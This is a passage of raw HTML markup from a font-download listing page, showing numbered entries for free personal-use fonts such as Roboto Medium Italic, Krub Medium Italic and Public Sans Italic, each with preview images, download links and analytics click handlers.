										<a href="/FF_Roboto-Medium-Italic.font"  id="urlidi309402" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=309402&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Medium-ItalicA.png" alt="Roboto Medium Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Medium-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Medium-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Medium-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Medium-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Medium-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Medium-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Medium-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Roboto-Medium-Italic.font" id="urlidd309402" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Roboto-Medium-Italic.font">Roboto Medium Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid309402"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf85" data-iddomain="0">
						<a href="/FF_Roboto-Light-Italic.font" id="urlidt309409" data-iddomain="0" target="_blank" rel="noopener" class="urlidt85 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="85. Roboto Light Italic">85. Roboto Light Italic</a>
						<div class="row align-items-center no-gutters" id="hfid309409" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Roboto-Light-Italic.font"  id="urlidi309409" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=309409&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Light-ItalicA.png" alt="Roboto Light Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Light-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Light-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Light-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Light-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Light-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Light-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Light-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Roboto-Light-Italic.font" id="urlidd309409" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Roboto-Light-Italic.font">Roboto Light Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid309409"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf86" data-iddomain="0">
						<a href="/FF_Warsaw-Gothic-Extended-Oblique.font" id="urlidt540985" data-iddomain="0" target="_blank" rel="noopener" class="urlidt86 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="86. Warsaw Gothic Extended Ob">86. Warsaw Gothic Extended Ob</a>
						<div class="row align-items-center no-gutters" id="hfid540985" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Warsaw-Gothic-Extended-Oblique.font"  id="urlidi540985" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=540985&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warsaw-Gothic-Extended-ObliqueA.png" alt="Warsaw Gothic Extended Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warsaw-Gothic-Extended-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warsaw-Gothic-Extended-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warsaw-Gothic-Extended-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warsaw-Gothic-Extended-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warsaw-Gothic-Extended-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warsaw-Gothic-Extended-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warsaw-Gothic-Extended-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Warsaw-Gothic-Extended-Oblique.font" id="urlidd540985" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Warsaw-Gothic-Extended-Oblique.font">Warsaw Gothic Extended Ob font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid540985"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf87" data-iddomain="0">
						<a href="/FF_Krub-Medium-Italic.font" id="urlidt629290" data-iddomain="0" target="_blank" rel="noopener" class="urlidt87 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="87. Krub Medium Italic">87. Krub Medium Italic</a>
						<div class="row align-items-center no-gutters" id="hfid629290" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Krub-Medium-Italic.font"  id="urlidi629290" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629290&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Krub-Medium-ItalicA.png" alt="Krub Medium Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Krub-Medium-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Krub-Medium-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Krub-Medium-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Krub-Medium-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Krub-Medium-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Krub-Medium-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Krub-Medium-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Krub-Medium-Italic.font" id="urlidd629290" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Krub-Medium-Italic.font">Krub Medium Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629290"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf88" data-iddomain="0">
						<a href="/FF_CMU-Bright-Oblique.font" id="urlidt582112" data-iddomain="0" target="_blank" rel="noopener" class="urlidt88 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="88. CMU Bright Oblique">88. CMU Bright Oblique</a>
						<div class="row align-items-center no-gutters" id="hfid582112" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_CMU-Bright-Oblique.font"  id="urlidi582112" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582112&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/M/FF_CMU-Bright-ObliqueA.png" alt="CMU Bright Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/M/FF_CMU-Bright-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/M/FF_CMU-Bright-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/M/FF_CMU-Bright-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/M/FF_CMU-Bright-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/M/FF_CMU-Bright-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/M/FF_CMU-Bright-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/M/FF_CMU-Bright-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_CMU-Bright-Oblique.font" id="urlidd582112" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_CMU-Bright-Oblique.font">CMU Bright Oblique font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582112"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf89" data-iddomain="0">
						<a href="/FF_NK57MonospaceScEb-Italic.font" id="urlidt318911" data-iddomain="0" target="_blank" rel="noopener" class="urlidt89 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="89. NK57MonospaceScEb-Italic">89. NK57MonospaceScEb-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid318911" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NK57MonospaceScEb-Italic.font"  id="urlidi318911" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=318911&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceScEb-ItalicA.png" alt="NK57MonospaceScEb-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceScEb-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceScEb-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceScEb-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceScEb-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceScEb-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceScEb-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceScEb-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NK57MonospaceScEb-Italic.font" id="urlidd318911" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NK57MonospaceScEb-Italic.font">NK57MonospaceScEb-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid318911"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf90" data-iddomain="0">
						<a href="/FF_Liberation-Sans-Narrow-Bold-Italic.font" id="urlidt297818" data-iddomain="0" target="_blank" rel="noopener" class="urlidt90 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="90. Liberation Sans Narrow Bo">90. Liberation Sans Narrow Bo</a>
						<div class="row align-items-center no-gutters" id="hfid297818" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Liberation-Sans-Narrow-Bold-Italic.font"  id="urlidi297818" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297818&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow-Bold-ItalicA.png" alt="Liberation Sans Narrow Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Liberation-Sans-Narrow-Bold-Italic.font" id="urlidd297818" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Liberation-Sans-Narrow-Bold-Italic.font">Liberation Sans Narrow Bo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297818"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf91" data-iddomain="0">
						<a href="/FF_Public-Sans-Italic1.font" id="urlidt1392088" data-iddomain="0" target="_blank" rel="noopener" class="urlidt91 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="91. Public Sans Italic">91. Public Sans Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1392088" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Public-Sans-Italic1.font"  id="urlidi1392088" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1392088&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Public-Sans-Italic1A.png" alt="Public Sans Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Public-Sans-Italic1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Public-Sans-Italic1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Public-Sans-Italic1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Public-Sans-Italic1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Public-Sans-Italic10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Public-Sans-Italic101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Public-Sans-Italic1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Public-Sans-Italic1.font" id="urlidd1392088" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Public-Sans-Italic1.font">Public Sans Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1392088"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf92" data-iddomain="0">
						<a href="/FF_Dirt2Stickler.font" id="urlidt310546" data-iddomain="0" target="_blank" rel="noopener" class="urlidt92 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="92. Dirt2Stickler">92. Dirt2Stickler</a>
						<div class="row align-items-center no-gutters" id="hfid310546" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
